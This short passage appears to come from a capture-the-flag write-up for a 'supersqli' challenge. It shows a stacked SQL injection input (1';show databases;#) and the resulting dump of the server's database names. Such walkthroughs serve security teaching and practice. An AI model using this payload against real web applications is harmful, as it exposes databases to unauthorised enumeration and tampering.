 姿势: 1';show databases;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}